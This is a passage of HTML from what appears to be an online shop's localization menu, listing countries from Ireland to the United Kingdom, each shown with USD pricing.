                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
